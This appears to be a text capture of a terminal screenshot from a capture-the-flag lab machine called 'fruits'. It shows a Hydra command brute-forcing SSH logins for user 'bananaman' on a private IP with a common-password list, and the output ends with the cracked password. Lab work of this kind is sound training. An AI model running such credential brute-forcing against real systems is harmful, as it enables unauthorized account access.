 ┌──(root㉿kali)-[/home/…/Escritorio/maquinas/thehackerslabs/fruits]
└─# hydra -l bananaman -P /usr/share/SecLists/Passwords/Common-Credentials/10k-most-common.txt ssh://19
2.168.1.122
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-05 01:37:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per tas
k
[DATA] attacking ssh://192.168.1.122:22/
[STATUS] 109.00 tries/min, 109 tries in 00:01h, 9894 to do in 01:31h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 9727 to do in 01:46h, 13 active
[22][ssh] host: 192.168.1.122   login: bananaman   password: celtic